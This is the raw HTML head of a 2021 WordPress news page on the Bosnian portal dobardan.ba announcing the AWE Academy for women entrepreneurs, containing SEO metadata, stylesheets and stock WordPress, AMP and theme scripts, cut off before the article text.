

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/awe-akademija-za-poduzetnice/
body_size: 22549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>AWE Akademija za poduzetnice - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/awe-akademija-za-poduzetnice\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ukoliko ste: – Osnivačica/vlasnica ste biznisa na početku poslovanja ili imate biznis ideju?&nbsp; – Želite svoje preduzetničke snove pretvoriti u" />
	<link rel="canonical" href="https://dobardan.ba/awe-akademija-za-poduzetnice/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AWE Akademija za poduzetnice - Dobar dan" />
	<meta property="og:description" content="Ukoliko ste: – Osnivačica/vlasnica ste biznisa na početku poslovanja ili imate biznis ideju?&nbsp; – Želite svoje preduzetničke snove pretvoriti u" />
	<meta property="og:url" content="https://dobardan.ba/awe-akademija-za-poduzetnice/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2021-03-27T09:49:14+00:00" />
	<meta property="article:modified_time" content="2021-03-27T09:49:15+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2021/03/awe.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/#article","isPartOf":{"@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/"},"author":{"name":"dobardan","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"AWE Akademija za poduzetnice","datePublished":"2021-03-27T09:49:14+00:00","dateModified":"2021-03-27T09:49:15+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/"},"wordCount":253,"publisher":{"@id":"http://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg","keywords":["Američka ambasada u BiH","Fondacija 787"],"articleSection":["Posao"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/","url":"https://dobardan.ba/awe-akademija-za-poduzetnice/","name":"AWE Akademija za poduzetnice - Dobar dan","isPartOf":{"@id":"http://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/#primaryimage"},"image":{"@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg","datePublished":"2021-03-27T09:49:14+00:00","dateModified":"2021-03-27T09:49:15+00:00","description":"Ukoliko ste: – Osnivačica/vlasnica ste biznisa na početku poslovanja ili imate biznis ideju?&nbsp; – Želite svoje preduzetničke snove pretvoriti u","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/awe-akademija-za-poduzetnice/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/awe-akademija-za-poduzetnice/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg","contentUrl":"http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg","width":1000,"height":523},{"@type":"WebSite","@id":"http://dobardan.ba/#website","url":"http://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"http://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"http://dobardan.ba/#organization","name":"Dobar dan","url":"http://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"http://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; AWE Akademija za poduzetnice novosti o komentarima" href="http://dobardan.ba/awe-akademija-za-poduzetnice/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/12940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=12940' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/awe-akademija-za-poduzetnice/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"174d101e9c","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/awe-akademija-za-poduzetnice/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

